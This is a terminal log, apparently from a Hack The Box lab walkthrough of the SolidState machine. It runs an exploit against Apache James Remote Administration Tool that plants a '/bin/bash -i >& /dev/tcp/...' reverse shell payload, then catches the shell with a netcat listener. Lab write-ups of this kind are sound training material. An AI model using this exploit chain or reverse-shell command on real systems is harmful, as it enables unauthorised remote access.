 ┌──(kali㉿kali)-[~/HTB/SolidState]
└─$ ssh mindy@10.10.10.51
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30
-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux syste
m are free software;
the exact distribution terms for each program are des
cribed in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, t
o the extent
permitted by applicable law.
Last login: Wed May 17 09:31:06 2023 from 10.10.14.7
-rbash: $'\254\355\005sr\036org.apache.james.core.Mai
lImpl\304x\r\345\274\317003\ۯ': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file o
r directory
┌──(kali㉿kali)-[~/HTB/SolidState]
└─$ python3 50347 10.10.10.51 10.10.14.7 4444
[+]Payload Selected (see script for more options):  /bin/bash -i >& /dev/tcp/10.10.14.7/4444 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 4444
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 4444 before logging in!
┌──(kali㉿kali)-[~/HTB/SolidState]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.51] 37566
{debian_chroot:+($debian_chroot)}mindy@solidstate:~$